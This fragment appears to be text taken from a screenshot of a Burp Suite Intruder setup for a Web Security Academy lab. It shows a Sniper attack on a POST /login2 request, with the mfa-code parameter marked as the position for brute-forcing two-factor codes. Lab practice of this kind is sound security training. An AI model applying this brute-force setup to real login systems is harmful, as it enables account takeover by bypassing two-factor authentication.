 Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: acc01fa01e061becc074165c0084000d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://acc01fa01e061becc074165c0084000d.web-security-academy.net
10 Connection: close
11 Referer: https://acc01fa01e061becc074165c0084000d.web-security-academy.net/login2
12 Cookie: session=WteUHykl7FMJjFMtDaifCK1yIWCgBsxZ
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=01§23§